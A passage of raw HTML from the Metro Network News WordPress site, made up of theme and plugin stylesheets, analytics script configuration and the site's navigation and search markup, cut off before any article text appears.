var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://metronetworknews.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.min.css */
</style>
<link rel='stylesheet' id='tiny-slider-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-split-css' href='https://metronetworknews.com/wp-content/plugins/jnews-split/assets/css/splitpost.css' type='text/css' media='' />
<link rel='stylesheet' id='jnews-split-toc-css' href='https://metronetworknews.com/wp-content/plugins/jnews-split/assets/css/splitpost-toc.css' type='text/css' media='' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://metronetworknews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://metronetworknews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-push-notification-css' href='https://metronetworknews.com/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://metronetworknews.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://metronetworknews.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=da0ab548ea4dcec2987cd275e8b1cf26' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://metronetworknews.com/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/magnific-popup.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/main.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/single.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://metronetworknews.com/wp-content/themes/jnews/style.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-review-css' href='https://metronetworknews.com/wp-content/plugins/jnews-review/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://metronetworknews.com/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.min.css?ver=22.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://metronetworknews.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://metronetworknews.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://metronetworknews.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<script type="text/javascript" async src="https://metronetworknews.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1763004745" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://metronetworknews.com/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://metronetworknews.com/wp-admin/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https://metronetworknews.com/fg-to-establish-technologically-equipped-centres-for-teachers-minister/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://metronetworknews.com/wp-content/plugins/burst-statistics/assets/js/build/burst-goals.js?v=1763004745","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" async src="https://metronetworknews.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1763004745" id="burst-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=12.0.2" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=12.0.2" id="tiny-slider-noconflict-js"></script>
<link rel="https://api.w.org/" href="https://metronetworknews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metronetworknews.com/wp-json/wp/v2/posts/3267" /><meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/metronetworknews.com\/#organization","url":"https:\/\/metronetworknews.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/youtube.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/metronetworknews.com\/#website","url":"https:\/\/metronetworknews.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/metronetworknews.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-180x180.png" />
<meta name="msapplication-TileImage" content="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3267 single-format-standard wp-embed-responsive wp-theme-jnews non-logged-in jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-7" data-burst_id="3267" data-burst_type="post">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://metronetworknews.com/about/">About</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">Advertise</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://metronetworknews.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png" srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo-1.png 2x" alt="Metro Network News"data-light-src="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png" data-light-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo-1.png 2x" data-dark-src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" data-dark-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x"width="400" height="90">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='https://metronetworknews.com/advert/' aria-label="Visit advertisement link" rel="noopener" class='adlink ads_image '>
                                    <img fetchpriority="high" width="728" height="90" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2021/06/ad_728x90.png' alt='Advertisement' data-pin-no-hover="true">
                                </a></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-672 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/">Home</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="160"  data-tags="181,182,184,185,183"  data-item-row="default" ><a href="https://metronetworknews.com/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/politics/">Politics</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/business/">Business News</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="165"  data-tags="187,188,189,190,186"  data-item-row="default" ><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="170"  data-tags="192,191,195,193"  data-item-row="default" ><a href="https://metronetworknews.com/category/tech/">Technology</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681 bgnav jeg_megamenu category_1 ajaxload" data-number="6"  data-category="175"  data-item-row="default" ><a href="https://metronetworknews.com/category/entertainment/">Entertainments</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/daily/">Daily News</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-672 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/">Home</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="160"  data-tags="181,182,184,185,183"  data-item-row="default" ><a href="https://metronetworknews.com/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/politics/">Politics</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/business/">Business News</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="165"  data-tags="187,188,189,190,186"  data-item-row="default" ><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="170"  data-tags="192,191,195,193"  data-item-row="default" ><a href="https://metronetworknews.com/category/tech/">Technology</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681 bgnav jeg_megamenu category_1 ajaxload" data-number="6"  data-category="175"  data-item-row="default" ><a href="https://metronetworknews.com/category/entertainment/">Entertainments</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/daily/">Daily News</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://metronetworknews.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x" alt="Metro Network News"data-light-src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" data-light-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x" data-dark-src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" data-dark-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x"width="400" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
